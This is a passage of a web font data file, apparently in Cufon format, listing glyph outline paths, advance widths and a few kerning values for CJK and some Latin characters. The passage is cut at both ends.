,-1,81,-7,82,-38r0,-165r40,0r0,329r-40,0r0,-121v-36,39,-161,22,-254,26r0,-31r42,0v-4,-47,-1,-115,-2,-168r-36,0r0,-30r204,0r0,30r-33,0xm103,-72r55,0r0,-168r-56,0"},{},{},{},{},{},{},{},{},{},{},{},{"d":"180,-194v52,-34,134,-31,134,47r0,151r-41,0r0,-149v5,-49,-50,-42,-85,-31v9,52,2,121,4,180r-40,0r0,-147v4,-47,-45,-45,-81,-35r0,182r-40,0r0,-215r33,0r3,13v36,-21,90,-25,113,4","w":342},{},{"d":"328,54r-40,0r0,-329r40,0r0,329xm257,50r-40,0r0,-191r-47,0r0,-31r47,0r0,-103r40,0r0,325xm89,-30v-33,0,-55,-1,-55,-38r0,-202r136,0r0,30r-96,0r0,69r74,0r0,30r-74,0v5,33,-20,79,33,79v28,0,52,-2,72,-7r5,26v-27,9,-58,13,-95,13"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"98,-101v-35,0,-62,-1,-62,-39r0,-131r129,0r0,29r-89,0r0,39r84,0r0,28r-84,0r0,25v1,23,24,16,51,17v41,1,80,-8,80,-37r0,-105r37,0r0,68r45,0r0,-68r37,0r0,182r-37,0r0,-83r-45,0r0,82r-37,0r0,-33v-19,19,-63,26,-109,26xm136,-12v1,17,-6,40,14,40r137,0r0,-40r-151,0xm123,58v-20,0,-27,-7,-27,-26r0,-106r40,0r0,32r151,0r0,-32r39,0r0,132r-203,0"},{},{},{},{"d":"354,-177r-56,0r0,78r-40,0r0,-176r40,0r0,67r56,0r0,31xm140,-240v-2,61,37,89,82,110r-17,27v-41,-14,-68,-37,-83,-68v-13,33,-52,61,-87,72r-18,-27v59,-27,86,-56,83,-114r-71,0r0,-31r183,0r0,31r-72,0xm208,-47v9,42,56,66,106,75r-12,29v-44,-4,-99,-32,-113,-63v-16,31,-69,59,-113,63r-13,-29v51,-9,98,-31,106,-75r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"354,-172r-56,0r0,75r-40,0r0,-178r40,0r0,72r56,0r0,31xm207,-99v-35,-9,-69,-35,-84,-64v-14,32,-43,56,-87,70r-17,-29v54,-22,81,-51,81,-92r-73,0r0,-31r74,0r0,-38r41,0r0,38r75,0r0,31v-24,1,-52,-2,-74,1v0,37,26,65,79,86xm208,-45v9,41,56,65,106,73r-12,29v-43,-4,-100,-30,-113,-61v-16,30,-69,57,-113,61r-13,-29v52,-8,97,-29,106,-73r-93,0r0,-30r225,0r0,30r-93,0"},{},{},{},{},{},{"d":"326,-90r-39,0r0,-79r-39,0r0,78r-39,0r0,-184r39,0r0,76r39,0r0,-76r39,0r0,185xm126,-213v1,44,30,74,61,93r-19,24v-23,-12,-52,-42,-61,-66v-8,28,-37,58,-62,71r-19,-25v37,-24,57,-45,60,-97r-54,0r0,-31r54,0r0,-39r40,0r0,39r54,0r0,31r-54,0xm311,-69v13,0,16,4,16,17r-4,110r-200,0v-20,0,-27,-6,-27,-26r0,-101r215,0xm286,28v-4,-22,11,-67,-11,-67r-139,0v4,23,-11,67,14,67r136,0"},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"341,-64r-82,0r0,119r-40,0r0,-119r-82,0r0,119r-40,0r0,-119r-78,0r0,-31r241,0r0,-62r-202,0r0,-31r202,0v-2,-20,8,-54,-14,-53r-185,0r0,-31r222,0v17,0,24,9,23,25r-12,152r47,0r0,31"},{"d":"281,-275v16,1,21,5,19,22r-8,100r-36,0r0,-28r-193,0r0,-30r193,0v0,-16,2,-34,-14,-34r-177,0r0,-30r216,0xm341,-96r-322,0r0,-30r118,0r0,-37r40,0r0,37r164,0r0,30xm180,-75v57,0,100,19,100,71v0,52,-42,71,-100,71v-58,0,-100,-19,-100,-71v0,-52,43,-71,100,-71xm180,37v31,0,59,-12,59,-41v0,-28,-28,-41,-59,-41v-31,0,-59,13,-59,41v0,29,28,41,59,41"},{},{},{},{},{},{},{"d":"140,-246r0,56r80,0r1,-56r-81,0xm102,-190v-2,-14,-2,-38,-2,-56r-43,0r0,-29r246,0r0,29r-43,0r-2,56r43,0r0,28r-241,0r0,-28r42,0xm92,58v-44,6,-25,-47,-29,-81r194,0v-1,-12,3,-26,-10,-26r-184,0r0,-27r97,0r0,-31r-141,0r0,-28r322,0r0,28r-141,0r0,31r82,0v11,0,16,5,16,16r-4,63r-191,0v1,12,-4,28,10,28r191,0r0,27r-212,0"},{"d":"330,54r-39,0r0,-194r-33,0r0,190r-37,0r0,-325r37,0r0,105r33,0r0,-105r39,0r0,329xm49,-38v-21,0,-29,-5,-29,-26r0,-207r35,0r0,79r32,0r0,-79r34,0r0,79r32,0r0,-79r35,0r0,233r-139,0xm153,-162r-32,0r0,94r32,0r0,-94xm87,-68r0,-94r-32,0r0,80v-1,16,17,14,32,14"},{},{},{},{},{},{},{},{},{},{"d":"98,-98v-36,0,-62,-3,-62,-40r0,-133r129,0r0,29r-89,0r0,40r84,0r0,29r-84,0r0,25v2,23,24,17,51,18v41,2,80,-8,80,-37r0,-108r37,0r0,70r45,0r0,-70r37,0r0,186r-37,0r0,-85r-45,0r0,85r-37,0r0,-36v-19,19,-63,28,-109,27xm311,-67v13,-1,16,5,16,17r-4,108r-200,0v-20,0,-27,-6,-27,-26r0,-99r215,0xm286,28v-4,-22,11,-65,-11,-65r-139,0v4,22,-11,65,13,65r137,0"},{"d":"222,-118v-34,-7,-72,-32,-87,-57v-12,29,-55,55,-90,63r-15,-28v52,-18,79,-43,83,-77r-74,0r0,-31r75,0r0,-38r40,0r0,38r75,0r0,31r-75,0v5,32,33,56,83,72xm279,-77v-27,20,-58,25,-124,24r0,103r-40,0r0,-102r-93,0r0,-31r210,-3v29,-4,47,-15,47,-35r0,-154r40,0r0,329r-40,0r0,-131"},{"d":"326,-96r-40,0r0,-179r40,0r0,179xm16,-192v-9,-84,110,-114,152,-55r52,0r0,-28r38,0r0,178r-38,0r0,-41r-51,0v-42,58,-163,30,-153,-54xm182,-218v4,16,4,35,0,51r38,0r0,-51r-38,0xm100,-139v29,1,45,-22,45,-53v0,-31,-15,-55,-45,-54v-30,0,-45,24,-45,54v0,30,16,53,45,53xm284,-74v-2,57,23,82,63,105r-20,28v-21,-8,-56,-44,-62,-65v-6,22,-42,55,-63,65v-21,-8,-56,-44,-62,-65v-5,23,-41,56,-62,65r-20,-28v40,-23,65,-47,63,-105r38,0v-2,43,12,69,43,93v31,-24,46,-51,44,-93r38,0"},{},{"d":"91,-162v-50,2,-20,-72,-28,-112r234,0r0,30r-195,0v2,20,-9,53,14,52r182,0r0,30r-207,0xm199,-69v46,3,81,24,81,68v0,50,-44,69,-100,68v-57,0,-100,-17,-100,-68v0,-43,36,-65,81,-68r0,-31r-142,0r0,-30r322,0r0,30r-142,0r0,31xm119,-1v0,50,122,55,122,0v-1,-27,-29,-39,-61,-39v-32,0,-61,11,-61,39"},{"d":"135,-282v49,0,86,22,86,66v0,44,-38,67,-86,66v-48,0,-86,-23,-86,-66v0,-43,37,-66,86,-66xm135,-176v26,0,46,-14,46,-40v0,-26,-20,-40,-46,-40v-26,0,-46,15,-46,40v0,25,21,40,46,40xm279,-51r-75,0r0,-27r75,0r0,-197r40,0r0,249r-40,0r0,-25xm244,-112v-24,8,-57,12,-91,12r0,52r-40,0r0,-52r-85,0r0,-28v70,-1,152,4,212,-6xm111,53v-39,3,-19,-50,-24,-81r40,0v3,19,-9,53,13,53r193,0r0,28r-222,0"},{},{"d":"261,-136v-18,21,-91,32,-120,13v-35,12,-112,31,-112,-27r0,-121r82,0r0,31r-42,0r0,81v2,27,43,13,65,11r0,-123r85,0r0,31r-46,0r0,78v0,10,5,15,13,15v36,4,75,-3,75,-28r0,-100r39,0r0,68r54,0r0,31r-54,0r0,78r-39,0r0,-38xm250,-4v-4,14,-46,63,-63,63v-20,-9,-55,-42,-62,-63v-6,21,-42,54,-62,63r-20,-26v45,-28,67,-57,64,-109r37,0v-2,44,12,71,44,96v32,-25,45,-51,43,-96r37,0v-2,59,24,86,64,109r-20,26v-21,-9,-56,-41,-62,-63"},{},{},{},{},{"d":"124,-109v-66,0,-108,-59,-69,-108r-36,0r0,-29r85,0r0,-41r40,0r0,41r84,0r0,29r-35,0v7,8,12,17,14,28r70,0r0,-86r40,0r0,166r-40,0r0,-52r-71,0v-9,33,-38,52,-82,52xm124,-139v24,0,46,-14,46,-37v0,-23,-23,-37,-46,-37v-24,-1,-46,14,-46,37v0,23,22,37,46,37xm121,58v-45,5,-25,-52,-29,-87r185,0v-1,-12,4,-28,-10,-28r-175,0r0,-29r210,0v11,0,17,5,17,16r-5,69r-182,0v1,13,-4,30,11,30r182,0r0,29r-204,0"},{},{},{"d":"169,-172r-135,0r0,-30r135,0v0,-18,4,-40,-15,-40r-118,0r0,-30r153,0v16,0,23,8,22,24r-6,110r-36,0r0,-34xm261,-98v-36,35,-155,19,-241,23r0,-30r59,0r0,-46r38,0r0,46v73,-1,94,3,130,-9v11,-4,14,-13,14,-24r0,-137r40,0r0,89r52,0r0,31r-52,0r0,124r-40,0r0,-67xm93,53v-40,0,-16,-62,-22,-95r40,0v4,22,-11,65,13,65r190,0r0,30r-221,0"},{},{},{},{},{},{},{},{"d":"317,-99r-40,0r0,-78r-74,0r0,-30r74,0r0,-68r40,0r0,176xm202,-101v-33,-12,-65,-40,-79,-71v-12,33,-47,63,-82,76r-19,-28v56,-29,82,-61,80,-116r-70,0r0,-31r180,0r0,31r-69,0v-2,54,24,85,78,112xm224,-46v10,41,60,65,109,74r-13,29v-43,-4,-101,-35,-116,-66v-14,31,-74,62,-117,66r-12,-29v50,-9,100,-31,109,-74r-97,0r0,-31r233,0r0,31r-96,0"},{"d":"159,-73v31,-2,53,-7,53,-32r0,-170r39,0r0,105r37,0r0,-105r40,0r0,329r-40,0r0,-193r-37,0r0,189r-39,0r0,-115v-31,35,-122,21,-189,24r0,-31r30,0v-5,-45,-2,-115,-3,-168r-26,0r0,-30r161,0r0,30r-23,0xm88,-72r36,0r1,-168r-37,0r0,168"},{},{"d":"306,-101v-51,-9,-108,-44,-126,-82v-15,41,-75,73,-126,82r-13,-30v62,-15,111,-45,118,-107r-105,0r0,-30r251,0r0,30r-104,0v3,52,42,88,118,107xm341,-12r-322,0r0,-30r141,0r0,-71r40,0r0,71r141,0r0,30"},{},{},{},{},{},{"d":"326,-94r-39,0r0,-79r-43,0r0,78r-39,0r0,-180r39,0r0,71r43,0r0,-71r39,0r0,181xm20,-120v49,-32,67,-72,65,-151r40,0v-2,68,17,115,61,145r-20,24v-25,-14,-52,-45,-61,-75v-8,34,-35,65,-63,81xm287,-26v0,-10,-3,-14,-13,-14r-180,0r0,-31r213,0v14,0,22,7,21,22r-7,103r-34,0r0,-80"},{},{},{},{"d":"215,-247r-7,94r-36,0r0,-71v0,-11,-5,-16,-15,-16r-118,0r0,-31r153,0v16,0,24,8,23,24xm261,-111v-37,36,-151,19,-241,23r0,-30r62,0r0,-69r39,0r0,69v73,-3,91,5,126,-14v9,-5,14,-13,14,-21r0,-122r40,0r0,91r52,0r0,31r-52,0r0,118r-40,0r0,-76xm94,49v-41,0,-16,-65,-23,-100r40,0v4,24,-12,69,14,69r189,0r0,31r-220,0"},{},{},{"d":"280,-275v16,0,21,7,20,23r-8,94r-37,0r0,-70v0,-11,-5,-16,-15,-16r-176,0r0,-31r216,0xm341,-99r-322,0r0,-30r112,0r0,-63r39,0r0,63r171,0r0,30xm200,-74v-3,62,58,90,111,103r-13,28v-44,-1,-107,-39,-118,-72v-10,33,-75,70,-118,72r-13,-28v57,-11,114,-39,111,-103r40,0"},{},{"d":"324,54r-38,0r0,-329r38,0r0,329xm147,-270v19,0,22,4,23,22v0,25,-2,49,-7,70r49,0r0,-97r38,0r0,325r-38,0r0,-198r-58,0v-17,48,-50,91,-101,127r-25,-25v42,-31,70,-66,85,-105v-27,5,-55,2,-85,3r0,-30r93,0v1,-19,17,-62,-9,-62r-80,0r0,-30r115,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"200,-275v1,61,58,84,116,98r-13,29v-46,-4,-108,-37,-123,-69v-18,37,-71,60,-122,69r-12,-29v59,-14,112,-36,113,-98r41,0xm341,-91r-322,0r0,-30r322,0r0,30xm279,-59v16,1,21,5,19,22r-5,91r-35,0r0,-67v0,-11,-5,-17,-15,-17r-182,0r0,-29r218,0"},{},{},{},{},{},{"d":"354,-171r-56,0r0,73r-40,0r0,-177r40,0r0,73r56,0r0,31xm222,-133r-15,27v-41,-12,-69,-31,-84,-60v-14,33,-43,56,-87,70r-17,-28v53,-21,80,-51,81,-89r-73,0r0,-31r74,0r0,-39r41,0r0,39r75,0r0,31r-74,0v1,33,27,60,79,80xm200,-90v53,0,97,27,97,77v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-50,44,-77,97,-77xm200,34v31,0,58,-18,58,-47v0,-29,-27,-47,-58,-47v-31,0,-57,18,-57,47v0,29,26,47,57,47"},{},{},{},{},{},{},{},{},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm184,-271v19,0,24,5,24,23v0,97,-66,137,-154,167r-15,-27v49,-18,83,-39,103,-64v-35,4,-66,1,-103,2r0,-29r119,0v4,-14,13,-42,-8,-42r-107,0r0,-30r141,0xm217,-91v54,0,98,28,98,78v0,50,-45,77,-98,77v-55,0,-97,-26,-97,-77v1,-50,42,-78,97,-78xm217,31v31,0,58,-15,58,-44v1,-29,-27,-45,-58,-45v-31,0,-58,17,-58,45v0,28,28,44,58,44"},{},{},{},{},{"d":"142,-244r1,64r79,0r1,-64r-81,0xm104,-180r-1,-64r-44,0r0,-30r247,0r0,30r-44,0r-1,64r42,0r0,31r-241,0r0,-31r42,0xm341,-85r-135,0r0,66r-40,0r0,-66r-147,0r0,-30r322,0r0,30xm85,52v-19,0,-23,-4,-23,-22r0,-78r40,0r-1,57v0,9,4,13,13,13r189,0r0,30r-218,0"},{},{"d":"118,-101v-43,0,-71,2,-71,-40r0,-130r162,0r0,29r-122,0r0,39r118,0r0,28r-118,0r0,25v3,25,25,18,57,18v62,0,88,0,118,-15v24,-24,6,-86,12,-128r39,0r0,180r-39,0r0,-35v-33,27,-80,29,-156,29xm132,-10v1,17,-6,38,14,38r127,0r0,-38r-141,0xm118,58v-20,0,-25,-7,-26,-26r0,-107r40,0r0,35r141,0r0,-35r40,0r0,133r-195,0"},{},{},{},{},{},{},{},{},{"d":"201,-276v1,60,56,80,115,93r-12,30v-51,-7,-103,-33,-123,-68v-20,37,-70,60,-123,68r-12,-30v78,-18,115,-43,113,-93r42,0xm341,-97r-141,0r0,39r-40,0r0,-39r-141,0r0,-30r322,0r0,30xm200,-46v-1,48,62,69,110,76r-10,27v-42,2,-112,-29,-120,-60v-11,31,-74,61,-120,60r-10,-27v51,-8,110,-26,110,-76r40,0"},{},{},{},{},{},{"d":"127,-104v41,2,85,-3,85,-32r0,-139r39,0r0,88r36,0r0,-88r39,0r0,240r-39,0r0,-122r-36,0r0,121r-39,0r0,-62v-29,32,-117,23,-186,25r0,-30r63,0r0,-38v-34,-6,-57,-32,-57,-70v-1,-45,30,-71,76,-71v46,0,76,27,76,71v0,38,-23,64,-57,70r0,37xm108,-171v23,0,37,-16,37,-40v0,-23,-15,-39,-37,-39v-22,0,-37,16,-37,39v0,24,15,40,37,40xm335,53r-233,0v-39,0,-16,-61,-22,-94r40,0v4,22,-11,64,13,64r202,0r0,30"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"262,-276v-2,60,19,83,59,107r-18,24v-32,-15,-53,-36,-62,-64v-8,28,-35,54,-61,66v-26,-12,-53,-37,-62,-66v-7,27,-27,48,-61,64r-19,-24v41,-25,61,-46,59,-107r42,0v-2,44,11,72,41,96v30,-24,42,-52,40,-96r42,0xm341,-86r-135,0r0,67r-39,0r0,-67r-148,0r0,-30r322,0r0,30xm85,52v-18,0,-22,-4,-23,-21r0,-79r40,0v4,24,-12,70,14,70r187,0r0,30r-218,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"326,-93r-39,0r0,-81r-41,0r0,80r-40,0r0,-181r40,0r0,71r41,0r0,-71r39,0r0,182xm24,-119v40,-29,61,-57,60,-121r-49,0r0,-31r138,0r0,31r-49,0v-2,54,17,86,60,115r-20,24v-23,-12,-51,-45,-59,-71v-3,29,-36,65,-59,77xm307,-70v16,1,21,5,21,22r-7,102r-34,0r0,-78v0,-10,-5,-15,-15,-15r-182,0r0,-31r217,0"},{},{},{},{},{},{},{"d":"352,-81r-57,0r0,135r-39,0r0,-329r39,0r0,56r57,0r0,31r-57,0r0,76r57,0r0,31xm176,-270v19,1,23,5,24,24v1,94,-47,169,-145,223r-23,-27v51,-30,87,-65,107,-104v-35,6,-71,2,-109,3r0,-31r121,0v3,-18,17,-57,-7,-57r-111,0r0,-31r143,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"279,-143v-25,20,-68,22,-129,23r0,61r-40,0r0,-61r-80,0r0,-29r153,-1r0,-74v0,-11,-5,-16,-15,-16r-111,0r0,-31r146,0v16,0,24,8,23,24r-7,95v31,-1,60,-12,60,-30r0,-93r40,0r0,238r-40,0r0,-106xm109,53v-43,2,-17,-61,-24,-95r40,0v4,23,-11,65,14,65r194,0r0,30r-224,0"},{"d":"80,-130v70,20,114,33,118,100v5,84,-83,110,-168,93r0,-27v66,3,128,-2,128,-62v0,-47,-67,-70,-117,-76r9,-136r142,0r0,32r-107,0","w":230},{},{"d":"317,-100r-40,0r0,-175r40,0r0,175xm149,-240v-2,58,37,86,82,105r-17,28v-34,-12,-71,-37,-85,-67v-12,32,-53,62,-88,74r-18,-29v48,-20,85,-50,84,-111r-71,0r0,-31r184,0r0,31r-71,0xm218,-91v54,0,97,27,97,78v0,50,-44,77,-97,77v-53,0,-97,-27,-97,-77v0,-51,43,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,19,-58,48v0,28,27,47,58,47"},{},{},{},{"d":"317,-101r-40,0r0,-174r40,0r0,174xm152,-271v-2,77,26,108,80,135r-19,28v-34,-12,-68,-42,-82,-72v-11,35,-48,64,-83,79r-19,-29v58,-31,82,-59,81,-141r42,0xm218,-91v55,0,97,29,97,78v0,50,-43,77,-97,77v-54,0,-97,-26,-97,-77v0,-50,42,-78,97,-78xm218,34v31,0,57,-18,57,-47v1,-29,-26,-48,-57,-48v-32,0,-58,18,-58,48v0,29,27,47,58,47"},{},{},{},{},{},{"d":"26,-193v0,-105,179,-112,187,-15r64,0r0,-67r40,0r0,176r-40,0r0,-78r-64,0v-7,42,-45,68,-93,69v-53,1,-94,-34,-94,-85xm120,-139v32,0,55,-22,55,-54v0,-32,-24,-54,-55,-54v-31,0,-54,23,-54,54v-1,31,23,54,54,54xm343,33r-20,26v-21,-7,-56,-43,-62,-64v-6,21,-42,57,-63,64v-21,-8,-56,-43,-62,-64v-6,21,-42,57,-63,64r-19,-26v45,-27,65,-58,63,-109r37,0v-2,44,13,71,44,96v31,-25,46,-53,44,-96r37,0v-2,52,19,81,64,109"},{},{},{},{},{},{},{},{},{"d":"354,-174r-54,0r0,92r-40,0r0,-193r40,0r0,71r54,0r0,30xm98,-240v-2,40,6,67,27,96v19,-27,26,-56,24,-96r-51,0xm189,-240v-3,52,17,94,44,119r-26,22v-14,-12,-33,-43,-37,-65v-4,25,-26,55,-44,69v-18,-12,-41,-44,-46,-69v-4,25,-24,59,-40,72r-26,-21v32,-34,46,-72,44,-127r-35,0r0,-31r201,0r0,31r-35,0xm207,-77v-3,61,57,94,109,106r-13,28v-42,-1,-106,-44,-115,-77v-8,35,-74,78,-117,77r-12,-28v55,-12,111,-44,108,-106r40,0"},{"d":"226,-272r-91,176r0,100r-40,0r0,-101r-92,-175r44,0r67,141r2,0r68,-141r42,0","w":228,"k":{"A":25,".":49,",":49}},{},{},{},{},{},{},{},{},{},{},{},{"d":"139,-282v47,0,84,18,85,61v0,43,-37,62,-85,62v-48,0,-86,-19,-86,-62v0,-42,39,-61,86,-61xm139,-188v26,0,46,-11,46,-33v0,-22,-21,-33,-46,-33v-25,0,-46,11,-46,33v0,22,20,33,46,33xm279,-134v-23,18,-66,25,-125,25r0,44r-39,0r0,-43r-88,0r0,-29r194,-2v89,1,50,-68,58,-136r40,0r0,199r-40,0r0,-58xm217,-69v55,0,96,17,97,66v0,49,-42,67,-97,67v-55,0,-96,-19,-96,-67v0,-49,42,-66,96,-66xm217,35v30,0,57,-11,57,-38v0,-27,-26,-37,-57,-37v-31,0,-57,11,-57,37v0,26,27,38,57,38"},{},{"d":"130,-155v36,0,70,42,100,42v21,0,35,-11,40,-31r28,0v-3,33,-32,58,-68,58v-35,0,-70,-42,-100,-41v-21,0,-35,10,-40,30r-28,0v2,-33,33,-58,68,-58"},{},{},{},{},{},{"d":"145,-156r0,38r70,0r0,-38v-22,5,-49,5,-70,0xm180,-291v53,0,97,22,99,70v0,20,-8,37,-25,49r0,54r87,0r0,29r-322,0r0,-29r86,0r0,-54v-57,-47,-4,-119,75,-119xm180,-181v30,0,58,-13,58,-40v0,-28,-28,-41,-58,-41v-31,0,-58,13,-58,41v0,27,28,40,58,40xm180,-69v54,0,100,19,100,68v0,49,-45,68,-100,68v-56,0,-100,-19,-100,-68v0,-49,46,-68,100,-68xm120,-1v0,54,120,54,120,0v0,-52,-120,-54,-120,0"},{"d":"160,-146v-36,-5,-98,17,-98,-26r0,-103r236,0r0,27r-196,0r0,24r191,0r0,26r-191,0v0,13,-1,25,13,25r184,0r0,27r-99,0r0,34r141,0r0,28r-322,0r0,-28r141,0r0,-34xm180,-65v54,0,100,18,100,66v0,47,-46,66,-100,66v-54,0,-100,-18,-100,-66v0,-47,46,-66,100,-66xm120,1v1,50,119,50,120,0v0,-27,-29,-37,-60,-37v-31,0,-60,9,-60,37"},{"d":"317,-82r-40,0r0,-193r40,0r0,193xm149,-240v-3,62,36,92,82,113r-16,28v-34,-11,-71,-40,-85,-69v-12,32,-54,64,-89,75r-17,-28v50,-20,86,-53,83,-119r-70,0r0,-31r183,0r0,31r-71,0xm219,-77v-4,61,57,93,109,105r-13,29v-42,-1,-107,-43,-116,-75v-9,33,-74,74,-117,75r-12,-29v55,-11,112,-42,109,-105r40,0"},{},{},{},{},{},{"d":"326,-91r-40,0r0,-184r40,0r0,184xm154,-271v36,-2,15,52,13,73r47,0r0,-77r39,0r0,183r-39,0r0,-75r-58,0v-18,37,-52,66,-100,90r-18,-25v37,-19,63,-42,78,-69v-26,5,-51,3,-80,3r0,-30r91,0v4,-14,12,-43,-8,-43r-79,0r0,-30r114,0xm328,-46r-7,100r-35,0r0,-77v0,-10,-5,-14,-15,-14r-181,0r0,-31r217,0v14,0,22,7,21,22"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-7,-27,-27r0,-89r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-2,-21,8,-56,-13,-56r-141,0v3,20,-10,56,14,56r140,0xm341,-99r-141,0r0,35r-40,0r0,-35r-141,0r0,-30r322,0r0,30xm200,-52v-4,53,61,74,111,81r-13,28v-43,0,-109,-32,-118,-63v-10,32,-75,63,-119,63r-12,-28v50,-6,114,-29,111,-81r40,0"},{},{},{},{},{"d":"30,-205v63,-13,150,-26,150,48r0,133r31,0r0,23v-18,10,-60,14,-67,-7v-43,26,-132,26,-128,-39v3,-55,73,-62,125,-77v2,-40,-1,-60,-45,-60r-66,0r0,-21xm141,-99v-39,12,-80,10,-84,50v-3,37,54,34,84,21r0,-71","w":216,"k":{"y":7,"w":5,"v":5,"t":4,"V":7,"T":22}},{},{},{},{},{},{"d":"306,-147v-46,-2,-105,-27,-125,-54v-21,29,-78,49,-127,54r-8,-29v64,-8,100,-26,110,-53r-100,0r0,-29r103,0r0,-31r42,0r0,31r102,0r0,29r-100,0v10,27,47,44,111,53xm341,-90r-322,0r0,-28r141,0r0,-39r40,0r0,39r141,0r0,28xm180,-71v55,0,100,21,100,70v0,49,-46,68,-100,68v-54,0,-100,-19,-100,-68v0,-49,46,-70,100,-70xm180,38v32,0,60,-12,60,-39v0,-53,-121,-54,-120,0v0,27,29,39,60,39"},{},{},{},{},{},{},{},{"d":"136,-139v-60,7,-96,-47,-64,-92r-37,0r0,-27r82,0r0,-33r39,0r0,33r80,0r0,27r-36,0v32,44,-3,100,-64,92xm136,-165v21,0,38,-12,38,-30v0,-19,-17,-31,-38,-31v-21,0,-37,12,-37,31v0,19,17,30,37,30xm279,-46r-75,0r0,-27r75,0r0,-202r40,0r0,253r-40,0r0,-24xm245,-103v-25,8,-58,12,-92,12r0,48r-40,0r0,-48r-86,0r0,-28v72,-1,153,4,215,-6xm111,53v-37,3,-20,-46,-24,-76r40,0v2,19,-8,48,14,48r192,0r0,28r-222,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"132,-142v47,0,78,1,78,-38r0,-95r39,0r0,64r38,0r0,-64r39,0r0,172r-39,0r0,-77r-38,0r0,76r-39,0r0,-34v-23,24,-65,27,-119,27v-33,0,-56,-1,-56,-35r0,-61r93,0v0,-16,4,-37,-13,-36r-79,0r0,-28r113,0v37,2,10,62,15,92r-90,0v-6,44,19,37,58,37xm126,58v-44,5,-25,-49,-29,-84r189,0v-1,-12,4,-28,-9,-28r-180,0r0,-28r214,0v12,0,18,5,17,16r-4,67r-188,0v1,13,-4,30,11,29r187,0r0,28r-208,0"},{},{},{},{},{"d":"84,-153v-21,0,-27,-7,-28,-26r0,-95r95,0r0,31r-55,0v3,21,-10,60,13,60r67,0r0,-91r125,0r0,31r-85,0v3,21,-10,60,13,60r74,0r0,30r-219,0xm341,-92r-322,0r0,-30r322,0r0,30xm90,58v-20,0,-27,-7,-27,-27r0,-91r237,0r0,30r-197,0v3,21,-10,57,14,57r187,0r0,31r-214,0"},{},{},{},{"d":"160,-108v-37,-5,-101,18,-101,-26r0,-136r242,0r0,31r-203,0r0,87v0,9,5,14,14,14r190,0r0,30r-102,0r0,64r141,0r0,30r-322,0r0,-30r141,0r0,-64"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"90,-159v-20,0,-27,-6,-27,-26r0,-90r212,0v17,0,25,9,24,25r-5,91r-204,0xm257,-189v-3,-21,8,-55,-13,-55r-141,0v3,20,-9,55,14,55r140,0xm282,-61v15,0,20,4,19,20r-6,95r-35,0r0,-70v-1,-27,-45,-10,-69,-15r0,-18r-21,0r-5,103r-36,0r0,-70v-1,-28,-48,-10,-72,-15r0,-30r103,1r0,-39r-141,0r0,-30r322,0r0,30r-141,0r0,38r82,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"261,-152r-202,0r0,-31r202,0v-3,-20,9,-56,-14,-56r-186,0r0,-31r222,0v17,0,24,8,23,24r-12,153r-33,0r0,-59xm341,-14r-322,0r0,-30r114,0r0,-70r40,0r0,70r168,0r0,30"},{},{},{},{},{},{},{},{},{},{"d":"354,-175r-57,0r0,76r-40,0r0,-176r40,0r0,69r57,0r0,31xm177,-271v18,0,23,6,23,23v0,98,-66,136,-155,164r-14,-28v49,-17,84,-38,104,-62v-34,6,-66,2,-103,3r0,-30r120,0v5,-14,12,-40,-9,-40r-107,0r0,-30r141,0xm121,-11v1,17,-5,39,14,39r122,0r0,-39r-136,0xm107,58v-20,0,-25,-7,-26,-26r0,-109r40,0r0,36r136,0r0,-36r40,0r0,135r-190,0"},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{},{"d":"355,-74r-56,0r0,128r-40,0r0,-329r40,0r0,65r56,0r0,31r-56,0r0,74r56,0r0,31xm139,-209v-2,78,37,123,86,157r-22,27v-34,-17,-71,-58,-84,-94v-12,41,-48,78,-84,98r-23,-28v60,-42,87,-86,84,-160r-76,0r0,-30r78,0r0,-44r41,0r0,44r77,0r0,30r-77,0"},{"d":"218,4r-47,0r-74,-102r-26,0r0,102r-40,0r0,-301r40,0r0,170r26,0r70,-84r45,0r-80,97","w":217},{},{},{},{},{},{},{},{},{},{"d":"218,-133v-13,20,-75,30,-95,10v-33,14,-96,29,-96,-27r0,-120r67,0r0,30r-31,0r0,81v0,27,35,14,54,11r0,-122r72,0r0,30r-36,0r0,80v-2,26,46,16,58,7v15,-27,4,-83,7,-122r37,0r0,68r34,0r0,-68r39,0r0,183r-39,0r0,-84r-34,0r0,83r-37,0r0,-40xm123,58v-20,0,-27,-6,-27,-26r0,-104r215,0v11,0,16,6,16,17r-4,113r-200,0xm285,28r0,-59v0,-7,-3,-10,-10,-10r-139,0v4,24,-12,69,14,69r135,0"},{"d":"139,-46v62,0,122,2,122,-39r0,-190r40,0r0,111r52,0r0,30r-52,0r0,188r-40,0r0,-96v-33,39,-156,24,-248,27r0,-31r87,0r0,-57v-46,-6,-78,-36,-78,-87v0,-55,40,-89,97,-89v57,0,96,33,95,89v0,50,-29,81,-75,87r0,57xm119,-131v35,0,57,-25,57,-59v0,-34,-23,-58,-57,-58v-34,0,-57,23,-57,58v0,35,22,59,57,59"},{},{},{},{},{},{"d":"261,-119v-37,35,-154,20,-240,23r0,-26r84,0r0,-25v-51,-3,-70,-46,-47,-83r-35,0r0,-27r82,0r0,-34r40,0r0,34r80,0r0,27r-33,0v23,36,4,81,-47,83r0,25v59,0,116,2,116,-38r0,-115r40,0r0,76r52,0r0,29r-52,0r0,78r-40,0r0,-27xm125,-171v21,0,38,-10,38,-29v0,-18,-17,-28,-38,-28v-21,0,-39,10,-39,28v0,18,18,29,39,29xm103,58v-